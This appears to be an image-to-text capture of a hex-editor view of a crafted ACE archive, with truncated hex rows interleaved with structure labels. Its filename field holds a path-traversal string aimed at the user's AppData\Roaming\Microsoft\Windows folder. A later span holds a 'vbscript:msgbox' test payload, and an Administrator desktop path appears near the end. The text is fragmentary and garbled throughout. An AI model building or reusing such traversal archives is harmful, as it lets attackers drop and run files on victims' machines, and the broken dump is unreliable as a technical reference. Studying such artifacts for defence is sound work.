 8C 52 31 51 20 00 00 00 2F 7E B7 B6 5...ŒR1Q .../~·¶
54 45 29 00 63 3A 5C 63 3A 63 3A 2E ....TE).c:\c:c:.
70 44 6
struct ACE
73 72 6
struct ACE_BLOCK block[1]
63 74 6
struct ACE_BLOCK_FILE32 hdr
6D 73 5
struct ACE_STR filename = c:\c:c:../AppData\Roaming\Microsoft\Windo
79 52 6
short length = 41
2E 62 6
73 63 72 69 70 74 3A 6D 73 67 62 6F a vbscript:msgbo
65 73 74 22 2C 36 34 2C 22 74 65 73 x("test",64,"tes
77 69 6E 64 6F 77 2E 63 6C 6F 73 65 t")(window.close
00 01 01 80 A4 00 00 00 B9 00 00 00 )OfT...€¤...¹...
20 00 00 00 13 AD FB 01 02 03 0A 00 †T1Q ....-û.....
55 73 65 72 73 5C 41 64 6D 69 6E 69 TE5.Users\Admini
74 6F 72 5C 44 65 73 6B 74 6F 70 5C strator\Desktop\